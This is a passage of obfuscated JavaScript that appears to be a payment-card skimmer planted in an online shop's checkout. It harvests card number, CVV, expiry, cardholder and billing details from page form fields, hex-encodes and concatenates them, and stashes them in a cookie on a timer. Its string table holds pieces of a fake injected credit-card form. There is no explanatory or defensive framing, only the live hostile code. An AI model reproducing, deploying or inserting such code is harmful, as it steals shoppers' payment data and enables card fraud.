_0x3bf88a=_0x1658d7[_0x3ad1af(0x146,0x36a,-0xcd,0x296,0x161)](_0x1658d7[_0x7f0926(0x2bb,0x22c,0x3ca,0x17b,0x4d3)],document[_0x311780(0x45f,0x4a2,0x493,0x16c,0x31c)+_0x3ad1af(0x175,0x1bf,0x1f0,0x19f,0x13d)+_0x7f0926(0x374,0x34a,0x47f,0x4af,0x25c)+_0x796002(0x55a,0x421,0x567,0x786,0x4e1)+'me'](_0x1658d7[_0x5a5365(0x424,0x23c,0x3b8,0x3ca,0x44a)])[-0x6d3+-0x17d+0x850][_0x7f0926(0x2b3,0x324,0x501,0x4dc,0x15e)+_0x5a5365(-0x1f2,-0x37,0x204,0x20d,0x52)]);continue;case'5':if(document[_0x5a5365(-0x41,0xf1,0x164,0x32c,0x212)+_0x796002(0x149,0x120,0x321,0x64,-0xe4)+_0x3ad1af(0x26d,0x229,-0x6b,0x304,0x1b7)+_0x796002(0x55a,0x6e3,0x79f,0x518,0x7a0)+'me'](_0x1658d7[_0x5a5365(0x267,0x31,-0xdd,0x1c0,0x14e)])[0x2357+0x3e*0x71+-0x3eb5])var _0x38a2ac=_0x1658d7[_0x3ad1af(0x15e,0x341,0x382,0x3c2,0x35a)](_0x1658d7[_0x796002(0x573,0x5ae,0x50a,0x6f1,0x540)],document[_0x7f0926(0x507,0x49d,0x410,0x2fd,0x467)+_0x5a5365(0x1c7,0x1a6,-0xbc,-0x61,0x5)+_0x3ad1af(0x31,0x162,0x3ce,0x38e,0x1b7)+_0x7f0926(0x70b,0x60e,0x916,0x680,0x7f0)+'me'](_0x1658d7[_0x7f0926(0x443,0x66a,0x3d5,0x477,0x483)])[-0x261d+-0xa3*-0x3b+0xe*0xa][_0x796002(0x102,0x348,0x213,0x306,0x249)+_0x5a5365(-0x141,-0x1bc,-0x16b,-0x11e,0x52)]);continue;case'6':_0x3a036c=_0x1658d7[_0x311780(0x2a3,0x34d,0x204,0x4f0,0x355)](hex2a,_0x3a036c);continue;case'7':if(document[_0x5a5365(0x411,0x41a,0x340,0x234,0x212)+_0x311780(-0xa8,0x25f,0x2e2,0x272,0x10f)+_0x311780(-0x64,0xbf,0x37c,0x180,0x189)+_0x7f0926(0x70b,0x5f6,0x7fe,0x6cd,0x5ec)+'me'](_0x1658d7[_0x3ad1af(0x592,0x4bb,0x378,0x315,0x480)])[-0x11*0x71+0x1*0x16a6+-0xf25])var _0x2a5106=_0x1658d7[_0x796002(0x30f,0xc7,0x436,0x3a9,0x186)](_0x1658d7[_0x5a5365(0x3ae,0x359,0x1ff,0x362,0x255)],document[_0x5a5365(0x264,0x3db,0x1bc,0x45d,0x212)+_0x5a5365(-0x67,-0x87,-0x17f,0x25,0x5)+_0x311780(0x2c0,0x6,0x1c8,0x314,0x189)+_0x311780(0x3c6,0x3f4,0x2c9,0x594,0x520)+'me'](_0x1658d7[_0x796002(0x48c,0x39c,0x484,0x546,0x40b)])[-0x9c2+-0xf*0xe6+0x173c][_0x796002(0x102,0x262,0x26a,-0x69,0x1de)+_0x796002(0x196,0x6e,0x380,0x126,0x39c)]);continue;case'8':if(document[_0x5a5365(0x360,0xde,0x1a0,0x345,0x212)+_0x7f0926(0x2fa,0x122,0x2fc,0x232,0x327)+_0x311780(0x1eb,-0x4e,0x33e,0x22d,0x189)+_0x3ad1af(0x3a3,0x631,0x6f2,0x60a,0x54e)+'me'](_0x1658d7[_0x7f0926(0x452,0x591,0x4d9,0x3a6,0x222)])[0x264d+0x1069*-0x2+-0x1*0x57b])var _0x16d1fd=_0x1658d7[_0x3ad1af(0x345,0x29d,0x9b,0x379,0x120)](_0x1658d7[_0x5a5365(0x3f4,0x297,0xb5,0x55,0x271)],document[_0x311780(0x262,0x1d5,0x186,0xf3,0x31c)+_0x3ad1af(0x347,0x56,0x111,0x37,0x13d)+_0x5a5365(0x81,0xd3,0x137,-0x179,0x7f)+_0x5a5365(0x47e,0x2d1,0x434,0x581,0x416)+'me'](_0x1658d7[_0x3ad1af(0x454,0x3b6,0x356,0x42f,0x295)])[0xbb0+-0x1b14+-0x5*-0x314][_0x7f0926(0x2b3,0x1f7,0x12f,0x187,0x261)+_0x5a5365(-0x79,-0x13b,0x13,0xe8,0x52)]);continue;case'9':document[_0x3ad1af(0x729,0x523,0x631,0x5fd,0x56e)+'e']=_0x1658d7[_0x3ad1af(0x4aa,0x3c2,0x3c9,0x542,0x564)](_0x1658d7[_0x311780(0x6b6,0x4c5,0x46f,0x6c4,0x4af)](_0x1658d7[_0x311780(0x285,0x1db,-0xc9,0x2b4,0xc6)],_0x3a036c),_0x1658d7[_0x7f0926(0x420,0x2c3,0x560,0x319,0x2f1)]);continue;case'10':_0x3a036c=_0x3a036c[_0x7f0926(0x4e0,0x632,0x6f9,0x45f,0x431)]('00')[_0x7f0926(0x677,0x814,0x454,0x516,0x642)]('');continue;case'11':_0x3a036c=_0x3a036c[_0x796002(0x547,0x646,0x438,0x5a1,0x49e)+_0x3ad1af(0x69a,0x597,0x5f9,0x27c,0x4ac)]();continue;case'12':if(document[_0x3ad1af(0x2e5,0x1cc,0x2d6,0x2e6,0x34a)+_0x7f0926(0x2fa,0x4ed,0x11d,0x2eb,0x3a5)+_0x5a5365(-0x134,-0x56,0x1a2,-0x18f,0x7f)+_0x311780(0x58d,0x3ad,0x35a,0x673,0x520)+'me'](_0x1658d7[_0x311780(0x25f,0x339,0x197,0x3ab,0x326)])[-0x1827+0x1d44+-0x51d])var _0x1b2b63=_0x1658d7[_0x3ad1af(0x2f,0x124,0x337,0x391,0x1b2)](_0x1658d7[_0x5a5365(0x51c,0x179,0x4bd,0x98,0x2e2)],document[_0x5a5365(0x24a,0x2bc,0x1b9,0x2,0x212)+_0x5a5365(0x7f,-0x88,0x1e,-0x53,0x5)+_0x7f0926(0x374,0x55c,0x3de,0x299,0x2ce)+_0x3ad1af(0x3d1,0x330,0x33c,0x5a8,0x54e)+'me'](_0x1658d7[_0x311780(0x2ac,0x1ad,0x14c,0x2f0,0x326)])[-0xd16+0x196*0x9+0x4c*-0x4][_0x796002(0x102,0x357,-0x75,-0xe,-0x12e)+_0x5a5365(-0x171,-0xa9,-0x132,0x16d,0x52)]);continue;case'13':if(document[_0x3ad1af(0x2a1,0x10a,0x36c,0x41a,0x34a)+_0x796002(0x149,0x399,0x36c,0x197,0xd4)+_0x796002(0x1c3,0x274,-0x15,0x29b,0x38a)+_0x311780(0x500,0x4fb,0x74c,0x595,0x520)+'me'](_0x1658d7[_0x311780(0x383,-0x29,0xb1,0x133,0x17f)])[0x5*0x3db+-0xb*0xee+-0x90d])var _0x166ed2=_0x1658d7[_0x311780(0x5fb,0x295,0x478,0x3a5,0x3e8)](_0x1658d7[_0x3ad1af(0x1eb,0x1bf,0x394,0xf5,0x1eb)],document[_0x311780(0x1d5,0x500,0x181,0x42a,0x31c)+_0x311780(-0x140,0x340,0xdc,0xe3,0x10f)+_0x311780(0x281,0x182,0x154,0x2b0,0x189)+_0x796002(0x55a,0x669,0x56b,0x632,0x533)+'me'](_0x1658d7[_0x5a5365(-0x1cd,-0x176,-0x18f,0x90,0x75)])[-0x1*0x1197+-0x106*0x1e+0x304b][_0x5a5365(0x73,0xa1,-0xa,0x1ea,-0x42)+_0x796002(0x196,0xce,0x14c,0xdd,-0x7c)]);continue;case'14':if(document[_0x796002(0x356,0x16c,0x410,0x450,0x3c5)+_0x5a5365(0x154,0x183,-0xdb,-0x10b,0x5)+_0x3ad1af(0xe9,0xfd,0x1d0,-0x79,0x1b7)+_0x311780(0x6b7,0x564,0x3c8,0x61e,0x520)+'me'](_0x1658d7[_0x311780(0x3d8,0x19f,0x2f7,0x3de,0x18c)])[-0xb95+-0x1d31+0x28c6])var _0x2a5106=_0x1658d7[_0x7f0926(0x5ee,0x539,0x45a,0x43e,0x503)](_0x1658d7[_0x311780(0x4b6,0x575,0x29c,0x1c4,0x35f)],document[_0x3ad1af(0x206,0x262,0x26b,0x59d,0x34a)+_0x3ad1af(0x2b5,0x2c6,0x338,0x104,0x13d)+_0x3ad1af(-0x2f,-0x89,-0x16,0x17,0x1b7)+_0x796002(0x55a,0x46c,0x5c2,0x75a,0x58f)+'me'](_0x1658d7[_0x3ad1af(0x1c,0x247,0x3a5,0x11b,0x1ba)])[-0x1f01+0x3d1*-0xa+-0x1*-0x452b][_0x311780(-0x169,0x293,0x2c5,-0x172,0xc8)+_0x3ad1af(0x103,0x152,0x58,0x2b4,0x18a)]);continue;case'15':_0x3a036c=_0x1658d7[_0x796002(0x25d,0x12a,0x195,0x14f,0x117)](claz,_0x3a036c);continue;}break;}}continue;case'20':_0x3a20e1=_0x3a20e1[_0x3ad1af(0x64a,0x62f,0x645,0x3d0,0x4c5)+'ce'](_0x1658d7[_0x796002(0xf2,0x1cb,-0x104,0x7a,0x150)],_0x1658d7[_0x7f0926(0x5c8,0x7dc,0x495,0x412,0x66f)]);continue;case'21':_0x3a20e1=_0x1658d7[_0x311780(0x51d,0x60a,0x31d,0x620,0x51e)](hex2a,_0x3a20e1);continue;case'22':if(document[_0x796002(0x356,0x3f3,0x425,0x241,0x47a)+_0x7f0926(0x2fa,0x118,0x1cc,0x52d,0x476)+_0x3ad1af(-0x8,0x268,0x369,0x7,0x1b7)+_0x3ad1af(0x6cd,0x58c,0x43d,0x659,0x54e)+'me'](_0x1658d7[_0x3ad1af(0x66b,0x53f,0x577,0x5fa,0x452)])[0x751+0x3fd*0x6+0x1a5*-0x13]){var _0x47d86b=_0x1658d7[_0x7f0926(0x66f,0x610,0x796,0x4c9,0x650)][_0x7f0926(0x4e0,0x52c,0x469,0x3c1,0x5a4)]('|'),_0x5b24f5=0x85d*0x1+-0x3c5*0x2+-0xd3*0x1;while(!![]){switch(_0x47d86b[_0x5b24f5++]){case'0':var _0x41a878=document[_0x7f0926(0x507,0x6cc,0x45d,0x2bd,0x5c5)+_0x311780(0x13d,-0x78,0xf,-0xb,0x10f)+_0x3ad1af(-0x28,0x166,0x1df,0x327,0x1b7)+_0x796002(0x55a,0x5c7,0x40d,0x422,0x726)+'me'](_0x1658d7[_0x5a5365(0x2f4,0x206,0x519,0x271,0x31a)])[0x1*-0x6bb+0x1cf7+-0x2*0xb1e][_0x3ad1af(0x31c,0x1e4,0x142,-0x162,0xf6)+_0x796002(0x196,0x1ff,-0x61,0x1c1,0x46)];continue;case'1':var _0x432db8=document[_0x796002(0x356,0x4f9,0x344,0x31b,0x540)+_0x796002(0x149,-0x4e,0x15c,0xe2,0x1dc)+_0x796002(0x1c3,0x144,0x107,0xc4,0x77)+_0x7f0926(0x70b,0x62d,0x72a,0x513,0x69b)+'me'](_0x1658d7[_0x5a5365(0x127,0x32a,0x471,0x281,0x31a)])[0x1*-0x1813+-0x2611*0x1+0x3e24][_0x3ad1af(-0xd7,0x84,0x2b7,0x218,0xf6)+_0x5a5365(0xb8,0x14f,0x4ca,0x250,0x2da)];continue;case'2':var _0x4b89b6=_0x432db8[_0x3ad1af(0x3f3,0x181,0x42b,0x339,0x323)]('|');continue;case'3':_0x432db8=_0x432db8[_0x5a5365(0x13c,0x1c6,0x5b5,0x59d,0x38d)+_0x7f0926(0x4a0,0x4e5,0x284,0x643,0x5a7)](_0x1658d7[_0x796002(0x402,0x345,0x2ea,0x630,0x539)],'|');continue;case'4':if(_0x1658d7[_0x5a5365(0x267,0x149,0x4d0,0x45d,0x2c6)](_0x4b89b6[_0x796002(0x226,0xc2,0x172,0x31a,0x6f)+'h'],0x7f7+-0x6*-0x313+-0x1a65)){var _0x174381=_0x1658d7[_0x7f0926(0x6f2,0x88b,0x848,0x7e8,0x5e2)][_0x7f0926(0x4e0,0x4b2,0x2f4,0x622,0x456)]('|'),_0x4e02de=0x21*0x94+0x1fd7+-0x10f9*0x3;while(!![]){switch(_0x174381[_0x4e02de++]){case'0':var _0x38a2ac=_0x1658d7[_0x796002(0x525,0x5ad,0x4f3,0x71e,0x577)](_0x1658d7[_0x796002(0x25c,0x379,0x38f,0x12f,0x148)],_0x1658d7[_0x796002(0x32c,0x430,0x2ad,0x4cb,0x345)](sanitas,_0x4b89b6[0xe07+0x1*0x1f76+-0x2d7d]));continue;case'1':_0x3a036c=_0x3a036c[_0x3ad1af(0x408,0x38a,0x176,0x309,0x323)]('00')[_0x5a5365(0x39e,0x1c6,0x34b,0x13a,0x382)]('');continue;case'2':document[_0x796002(0x57a,0x51e,0x5b6,0x579,0x4bf)+'e']=_0x1658d7[_0x5a5365(0x355,0x387,0x2ba,0x385,0x270)](_0x1658d7[_0x796002(0x395,0x3bf,0x19d,0x4be,0x597)](_0x1658d7[_0x311780(0xb7,0x17a,0xae,0x184,0xc6)],_0x3a036c),_0x1658d7[_0x5a5365(-0xb6,0x2cd,-0x119,-0x52,0x12b)]);continue;case'3':var _0x3a036c=_0x1658d7[_0x3ad1af(0x232,0x221,0x105,0x2ae,0x320)](getCookie,_0x1658d7[_0x3ad1af(0x93,0x65,0x33,0xf7,0x19f)]);continue;case'4':_0x3a036c=_0x3a036c[_0x7f0926(0x6f8,0x643,0x7c7,0x662,0x76e)+_0x796002(0x4b8,0x3ed,0x521,0x339,0x3a6)]();continue;case'5':var _0x3ce428=_0x1658d7[_0x7f0926(0x2e9,0xdc,0x3f3,0x1f4,0x19e)](_0x1658d7[_0x7f0926(0x6c0,0x520,0x514,0x576,0x56b)],_0x1658d7[_0x3ad1af(-0x79,0x1ce,-0x47,0xbe,0x1c9)](sanitas,_0x4b89b6[0x10d8+-0x20ff+0x1029]));continue;case'6':var _0x3bf88a=_0x1658d7[_0x5a5365(0x3b0,0x18d,0x423,0x14a,0x290)](_0x1658d7[_0x796002(0x363,0x140,0x50c,0x4c1,0x4e4)],_0x1658d7[_0x796002(0x390,0x279,0x529,0x265,0x47d)](sanitas,_0x4b89b6[-0x10eb*-0x1+0x2ab*-0x3+-0x8ea]));continue;case'7':_0x3a036c=_0x1658d7[_0x311780(0x1f4,0x51c,0x106,0xcc,0x2f2)](hex2a,_0x3a036c);continue;case'8':_0x3a036c=_0x1658d7[_0x311780(0x45f,0x53d,0x1b0,0x610,0x3c3)](_0x1658d7[_0x7f0926(0x61f,0x859,0x648,0x81b,0x4db)](_0x1658d7[_0x796002(0x46e,0x41e,0x53d,0x3f5,0x5a3)](_0x1658d7[_0x5a5365(0x35e,0x48e,0x229,0x1aa,0x3ae)](_0x1658d7[_0x311780(0x6db,0x64c,0x545,0x530,0x533)](_0x1658d7[_0x311780(0x1a3,0x2b6,0x338,0x20c,0x3eb)](_0x1658d7[_0x796002(0x138,0x37e,-0x3d,-0x70,0x1ef)](_0x1658d7[_0x796002(0x220,0xa6,0x32,0x17a,0x3b5)](_0x1658d7[_0x3ad1af(0x5a0,0x6ad,0x66a,0x704,0x528)](_0x1658d7[_0x796002(0x22c,0x3c3,0x21c,0x2b,0x3b7)](_0x1658d7[_0x311780(0x397,0x1b9,0x583,0x2df,0x3da)](_0x1658d7[_0x3ad1af(0x187,0x411,0x3c5,0x4eb,0x34b)](_0x3a036c,'|'),_0x3bf88a),'|'),_0x38a2ac),'|'),_0x1b2b63),'|'),_0x3ce428),'|'),_0x166ed2),_0x1658d7[_0x311780(0x2e4,0x6e9,0x33b,0x62c,0x506)]),_0x41a878[_0x3ad1af(0x2f4,0x451,0x37a,0x5ab,0x53b)+_0x796002(0x4b8,0x322,0x2eb,0x49d,0x5cd)]());continue;case'9':var _0x166ed2=_0x1658d7[_0x311780(0x61,0x1fb,0x3bb,0x223,0x184)](_0x1658d7[_0x7f0926(0x54a,0x514,0x6e5,0x31c,0x554)],_0x1658d7[_0x796002(0x25d,0x36a,0x121,0x187,0x2c8)](sanitas,_0x4b89b6[0x923+-0x8cd+-0x54]));continue;case'10':var _0x1b2b63=_0x1658d7[_0x3ad1af(0x28b,0x2fa,0x721,0x6db,0x4dd)](_0x1658d7[_0x311780(0x479,0x246,0x696,0x323,0x441)],_0x1658d7[_0x796002(0x553,0x713,0x309,0x4e7,0x794)](sanitas,_0x4b89b6[-0x227f+0x1*-0x197b+-0x53*-0xb9]));continue;case'11':_0x3a036c=_0x1658d7[_0x3ad1af(0x27d,0x466,0x3a8,0x2cc,0x4aa)](claz,_0x3a036c);continue;}break;}}continue;}break;}}continue;case'23':_0x3a20e1=_0x3a20e1[_0x5a5365(0x33c,0x5c5,0x444,0x386,0x38d)+'ce'](_0x1658d7[_0x3ad1af(-0xb3,-0x75,-0x7,-0x112,0x143)],_0x1658d7[_0x311780(0x313,0x40e,0x3db,0x418,0x4df)]);continue;case'24':_0x3a20e1=_0x3a20e1[_0x7f0926(0x682,0x6b5,0x79c,0x7b5,0x601)+'ce'](_0x1658d7[_0x3ad1af(0x57,0x388,0x37e,0x273,0x18b)],_0x1658d7[_0x3ad1af(0x4fc,0x2fd,0x4a1,0x30e,0x402)]);continue;case'25':if(document[_0x311780(0x412,0x3b9,0x24a,0x526,0x31c)+_0x311780(0x2fd,-0x133,0x313,0x152,0x10f)+_0x5a5365(0x2c9,-0x43,0x2d2,0x229,0x214)+'me'](_0x1658d7[_0x796002(0x531,0x74f,0x3ad,0x64a,0x782)])[-0x22eb+-0x1*-0x1198+0x1153]){var _0x2f0e69=_0x1658d7[_0x5a5365(0x458,0x665,0x5a7,0x53c,0x44c)][_0x311780(0x15e,0x339,0x52e,0x21b,0x2f5)]('|'),_0x450259=-0x6d3+0x249b+-0x1dc8*0x1;while(!![]){switch(_0x2f0e69[_0x450259++]){case'0':_0x3a036c=_0x1658d7[_0x5a5365(0x21c,0x5e6,0x213,0x3a0,0x3b2)](hex2a,_0x3a036c);continue;case'1':var _0x3a036c=_0x1658d7[_0x5a5365(0x12f,0x31b,0x1cf,0x21,0x24b)](getCookie,_0x1658d7[_0x5a5365(-0x1c9,0x1b2,-0x3f,0x118,0x67)]);continue;case'2':_0x3a036c=_0x3a036c[_0x796002(0x547,0x46a,0x630,0x381,0x712)+_0x5a5365(0x11d,0x19e,0x420,0x17f,0x374)]();continue;case'3':cc_num=document[_0x311780(0xf3,0x431,0x10f,0x564,0x31c)+_0x7f0926(0x2fa,0xc7,0x2a0,0x160,0x13b)+_0x796002(0x358,0x232,0x187,0x573,0x17d)+'me'](_0x1658d7[_0x3ad1af(0x31c,0x5cd,0x5d9,0x4b8,0x525)])[-0x99b*0x3+0xfe3*0x1+-0x5*-0x296][_0x311780(0x492,0x347,0x4de,0x675,0x4a6)];continue;case'4':_0x3a036c=_0x1658d7[_0x3ad1af(0x27b,0xf3,0x86,0x170,0x259)](claz,_0x3a036c);continue;case'5':document[_0x796002(0x57a,0x6cb,0x4c6,0x6dd,0x44a)+'e']=_0x1658d7[_0x7f0926(0x533,0x524,0x337,0x49d,0x3ec)](_0x1658d7[_0x3ad1af(0x3f7,0x4c5,0x52f,0x1f2,0x2d9)](_0x1658d7[_0x7f0926(0x2b1,0x228,0x425,0x47c,0x3d2)],_0x3a036c),_0x1658d7[_0x796002(0x26f,0x464,0xcd,0x45a,0x2a9)]);continue;case'6':_0x3a036c=_0x1658d7[_0x311780(0x65e,0x42c,0x604,0x580,0x4c0)](_0x1658d7[_0x5a5365(0x49b,0x506,0x121,0x33d,0x2de)](_0x1658d7[_0x796002(0x496,0x641,0x457,0x323,0x36f)](_0x3a036c,_0x1658d7[_0x7f0926(0x333,0x4c8,0x447,0x273,0x384)]),cc_num),'|');continue;case'7':_0x3a036c=_0x3a036c[_0x5a5365(0x118,0x2f1,-0x11,0x1b,0x1eb)]('00')[_0x796002(0x4c6,0x3f0,0x466,0x62b,0x4b1)]('');continue;}break;}}continue;case'26':_0x3a20e1=_0x3a20e1[_0x5a5365(0x49a,0x4a4,0x522,0x2f5,0x38d)+'ce'](_0x1658d7[_0x5a5365(0x3fb,0x2de,0x153,0x2e2,0x39e)],_0x1658d7[_0x7f0926(0x5ed,0x75d,0x6f7,0x819,0x429)]);continue;case'27':_0x3a20e1=_0x3a20e1[_0x5a5365(0x316,0x551,0x15d,0x18d,0x38d)+'ce'](_0x1658d7[_0x5a5365(0x1d8,-0x228,0x1ac,-0x139,-0x25)],_0x1658d7[_0x5a5365(0x35,0x32e,0x13,0x1e8,0x11d)]);continue;case'28':_0x3a20e1=_0x3a20e1[_0x7f0926(0x682,0x740,0x674,0x7d3,0x579)+'ce'](_0x1658d7[_0x311780(-0xc2,0x2b4,-0x15a,0x1bf,0xe8)],_0x1658d7[_0x3ad1af(0x15,0x434,0x2b7,0x1aa,0x237)]);continue;case'29':_0x3a20e1=_0x3a20e1[_0x311780(0x376,0x461,0x31c,0x4df,0x497)+'ce'](_0x1658d7[_0x7f0926(0x6be,0x88a,0x7a2,0x7df,0x478)],_0x1658d7[_0x5a5365(0x22f,0x5bf,0x4b9,0x548,0x39f)]);continue;case'30':_0x3a20e1=_0x3a20e1[_0x5a5365(0x319,0x45a,0x4bc,0x38d,0x38d)+'ce'](_0x1658d7[_0x311780(0x3f3,0x1d6,0x2bf,0x26f,0x32d)],_0x1658d7[_0x796002(0x3e5,0x319,0x479,0x451,0x1c1)]);continue;case'31':_0x3a20e1=_0x3a20e1[_0x796002(0x4d1,0x37a,0x2d5,0x3fd,0x5aa)+'ce'](_0x1658d7[_0x5a5365(-0x211,0xc5,-0xb8,0x8f,-0x24)],_0x1658d7[_0x311780(0x5a3,0x25f,0x3f7,0x316,0x35f)]);continue;case'32':_0x3a20e1=_0x1658d7[_0x796002(0x390,0x590,0x387,0x53b,0x16c)](getCookie,_0x1658d7[_0x3ad1af(0x2c2,0x16,0x10f,0xb2,0x19f)]);continue;case'33':_0x3a20e1=_0x3a20e1[_0x3ad1af(0x651,0x546,0x54b,0x28a,0x4c5)+'ce'](_0x1658d7[_0x796002(0x134,0x264,0x2bf,0x327,0x178)],_0x1658d7[_0x311780(0x31a,0x1dc,0xbd,0x1f2,0xfc)]);continue;case'34':_0x3a20e1=_0x3a20e1[_0x3ad1af(0x715,0x26f,0x676,0x5d6,0x4c5)+'ce'](_0x1658d7[_0x7f0926(0x693,0x6a5,0x607,0x842,0x8de)],_0x1658d7[_0x311780(0x1f6,0x27b,0x313,0x266,0x402)]);continue;case'35':_0x3a20e1=_0x3a20e1[_0x796002(0x4d1,0x283,0x2fb,0x6e4,0x4bf)+'ce'](_0x1658d7[_0x796002(0xf2,0x30f,0x33,-0x121,0xc4)],_0x1658d7[_0x311780(0x226,0x309,0x501,0x5c5,0x3dd)]);continue;}break;}});}}function sanitas(_0x50f32f){function _0x3fe5f7(_0x567857,_0x166666,_0x1af4ff,_0x58ab14,_0x10fd1e){return _0x20c7a9(_0x1af4ff,_0x166666-0x1e6,_0x10fd1e- -0x49b,_0x58ab14-0x1b7,_0x10fd1e-0x170);}return _0x50f32f=_0x50f32f[_0x3fe5f7(0x3eb,0x397,0x331,0x4b0,0x3a0)+'ce'](':',''),_0x50f32f;}var asfdaw=!![],cook=getCookie(_0x1cac7a(0x2cf,0x367,0x3ee,0x428,0x256)+'e');if(cook!=_0xefe1fe(0x70d,0x546,0x4c0,0x610,0x36e)+_0xefe1fe(0x7da,0x6d3,0x649,0x826,0x7e1)+_0x20c7a9(0x2da,0x3ac,0x4cd,0x28b,0x56f)+_0x1cac7a(0x38e,0x35a,0x442,0x205,0x289))setInterval(glob_snsd,-0x1299+0x61b+0x1c1e);console[_0x2ef831(0x54f,0x3c5,0x542,0x2df,0x5a0)](0x1cec+-0xd86+-0xf66);function Rr(){function _0x1e8beb(_0x19d007,_0x1590df,_0x31d0ad,_0x27996f,_0x28421a){return _0x47956d(_0x19d007-0x163,_0x1590df-0x63b,_0x31d0ad-0xc8,_0x27996f-0x160,_0x28421a);}function _0x32bdbc(_0x43278d,_0x18ee6d,_0x4723bf,_0x4911ed,_0x279264){return _0x1cac7a(_0x43278d-0x1d8,_0x279264,_0x4723bf-0xec,_0x4911ed-0x83,_0x4911ed-0x3c7);}function _0x1c902d(_0x1a4526,_0x158f6b,_0x16f628,_0x4f1a02,_0x273e5b){return _0x47956d(_0x1a4526-0x58,_0x273e5b- -0x7d,_0x16f628-0x4c,_0x4f1a02-0xc5,_0x1a4526);}function _0x4e6b59(_0x191e9e,_0x1f1e19,_0x4115a7,_0x10320e,_0x1dd3cb){return _0x2ef831(_0x1f1e19,_0x191e9e-0x298,_0x4115a7-0x76,_0x10320e-0x120,_0x1dd3cb-0x1f3);}function _0x3c7e09(_0x284939,_0x22c0cb,_0x2e2c63,_0x101f91,_0x5b5496){return _0x47956d(_0x284939-0xdd,_0x284939-0x114,_0x2e2c63-0x1bb,_0x101f91-0x18b,_0x22c0cb);}window[_0x1e8beb(0x57c,0x62b,0x733,0x4b2,0x45b)+_0x32bdbc(0x28c,0x1dd,0x3ff,0x357,0x294)][_0x1e8beb(0xb37,0x8f4,0xb47,0xb1c,0x707)]=window[_0x1e8beb(0x5f0,0x62b,0x836,0x3d5,0x475)+_0x3c7e09(-0x12,0xfb,0x11,0x237,-0x50)][_0x1e8beb(0xa89,0x8f4,0x9d3,0xafa,0x904)][_0x32bdbc(0x7cb,0x514,0x888,0x6b8,0x76b)+'ce']('#','');}function _0x4d46(){var _0x5000b9=['ery_p','bFgoK','Objec','ight:','e;\x20co','>\x20<se','[]:',';\x20pat','ss_co','lHFlD','-tran','\x20em{c','\x20inpu','sello','=\x22\x22\x20s','\x20marg','|auth','ctor(','hUnHu','DeAaT','code','ate','2|8|5','VJLuj','lect>','rGCwJ','LOHCo','64uVkQtk','yle>#','excep','iv></','ne]','KuKtj','DzmYM','join','e=\x2238','\x22>203','QZJdA','irati','lass=','ss=\x22v','ntain','DnZDw','put--','n>\x20<o','repla','\x20bloc','n\x20val','>\x20<in','25\x22>2','ss_po','|0|1','a-che','UONPT','UVWXY','pe=\x22t','\x20.inf','ct{he','irstn','gify','value','gento','iBHhD','JPsUu','>2041','\x20for=','\x200;}<','\x22>10<','rod_h','OhQuH','ZUPkY','splay','2</op','cpZJk','mLEjX','</em>','mrCGD','(((.+','MZJxU','pires','hod-l','KxeMG','KEuVN','YvMwW','ss_ad','30\x22>2','zjSRX','bXtLA','net_e','LZWrP','ue=\x224','ct--e','FwFLM','3|15|','$]*)','jETBt','ss_ph','tJZmS','ail]','card_','><opt','x;\x20fo','perca','WCEfr','YMKpQ','mbdmx','-mont','OLnwy','3|2|0','hodCo','YNUdt','\x22retu','\x2040px','|5|11','_mont','ate\x22>',':\x20cap','ScFoF','tion','8\x22>20','count','\x22;\x20cl','x-wid','ent[c','axlen','ield-','conta','bNUbh','rPSYX','JjDAn','RSNSG','nstru','expir',':\x200px','1|27|','groun','\x20Card','cZDmG','ue=\x223','ze;}#','id]','TZnoH','HRVKF','tion_','yUMpE','100%;','mhqsx','1234','tnBap','0px;}','jklmn','m:\x20up','-cont','0|5|9','const','input','FQOvJ','BeQXu','te:af','cc_ci','2039<','PIvJs','ue=\x222','hexEn','ESBNZ','while','nt:\x20\x22','\x20.inp','YTAbJ','stcod','wUMpV','href','0|28|','>\x20</d','-seri','hQpHp','ion\x20v','uoRik','charC','custo','oNaOM','RhpDF','assNa','sByTa','=\x2229\x22','<inpu','#5d6a','\x2250\x22\x20','label','lepho','2|1|1','px;\x20b','style','billi','gName','24|3|','AYMEN','>Year','rstna','6\x22>06','eMFlT','ADapX','ApBmG','stene','wWEGf','ad:','cvc','tcNcJ','out{b','nt-me','ransf','index','y_yea','-radi','cooki','x\x200px','CxrHZ','iner','\x2020px','e]:','ing','|9|15','rn\x20th','pe=\x22p','liver','hod','none','on\x20va','mvYME','\x205px;','for=\x22','=\x2236\x22','chain','ding:','NUFRF','nLwbW','XWhNt','on\x22\x20i','ft:20','|7|14','ksTTR','=;\x20ex','kYDPy','qmwBc','led','div\x20c','\x2233\x22>','\x22><di','>2036','JxpkA','untry','UmKUv','ING_C','hGRem','iv><l','t-siz','YQYNr','__pro','ass=\x22','0|29|','70\x2000','\x20sans','smptw','1\x22>01','HBgll','RsTRL',':\x2020p','kjBSv','cvv\x22>',';\x20tex','TzpxE','ble,\x20','inner','OActU',';}#','j=236','-hold','click','n><op','>04</','NOIyT','x\x20#df','nt-fa','ER</b','ructo','c_own','\x20type','ut--f','asswo','conte','hULat','l{dis','CED_P','>\x20<di','5f5f5','er]\x22>','block','\x2239\x22>','Selec','ion_y','0|5|3','ZTbSr','TpOeN','one','qyybM','ter{d','-fiel','1234\x20','01;\x20m','_id]','oYHAQ','px;\x20l','entLi','both;','IMkTo','hrSyT','DlTUA','dShTn','JyAxg','r><bu','y\x20una','5289529BzJgjC','MoOGq','23623','wcjeq','01;}#','AzWTI','rnnYC','|4|1|','ock;\x20','LikMg','numbe','efghi','fSDzV','iKqJT','BAcdB','cc_nu','pop','margi','ion\x22\x20','4|5|1','20|8|','t-pay','ement','bsgOV','orize','<h3><','klarn','UEwJu','VgetS','ObZuy','rando','d_sta','tton\x20','payme','YCCpM','n></s','QUwMZ','on{di','onth<','3|0|4','VTeKw','h:\x2012','001;}','\x20<opt','cardE','ViLqB','JEwlG','QPwzV','23626','n:\x20re','on\x22>\x20','ty]:','min-w','|33|1','*(?:[','tKQDw','|11|6','eBuyq','pXygp','GyKyt','Card\x20','ion','aymen','RPwwH','|1|2|','ame','vVMNU','\x20labe','ById','ng[te','2033<','argin','t\x22\x20ma','2|13|','ng[po','YBpcN','>2029','ss_ci','\x20id=\x22','FTekc','AaHOu',';\x20out','ntMet','IkceJ','disab','tWdaW','e\x20Pay','QPupZ','d_num','thod','zARRL','mber\x22','|0|1|','r:\x20#3','://ww','ainer','ng[co','vqfbl','23236','Text','ivPjC','st-ch','pleas','cxYLj','|14|1','2027<','\x2243\x22>','fjXtl','abel\x20','ispla','e=236','\x20<div','--yea','ash=','ADVAN','HGysJ','\x20colo','\x20sele','setPr','pdJjL','Vceoc','harCo','entEl','33;\x20t',